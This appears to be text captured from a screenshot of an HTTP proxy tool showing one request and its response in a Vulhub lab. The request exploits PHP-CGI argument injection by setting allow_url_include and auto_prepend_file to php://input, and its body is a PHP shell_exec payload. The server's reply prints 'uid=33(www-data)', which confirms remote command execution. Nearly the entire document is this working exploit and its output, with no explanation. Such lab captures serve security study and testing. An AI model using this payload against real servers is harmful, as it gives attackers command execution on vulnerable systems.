 Request
Pretty Raw Hex \n
1 GET /index.php?
-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//
input HTTP/1.1
2 Host: 172.19.208.1:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language:
ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6,zh;q=0.5,
ja;q=0.4
9 Connection: close
10 Content-Length: 30
11
12 <?php echo shell_exec('id');?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 22 Oct 2023 13:22:08 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.4.1
5 Vary: Accept-Encoding
6 Content-Length: 272
7 Connection: close
8 Content-Type: text/html
9
10 uid=33(www-data) gid=33(www-data) groups=33(www-data)
11 <br />
12 <b>
Warning
</b>
: Cannot modify header information - headers already
sent by (output started at php://input:1) in <b>
/var/www/html/index.php
</b>
on line <b>
2
</b>
<br />
13 Hello,
14 Your name is <strong>
Vulhub
</strong>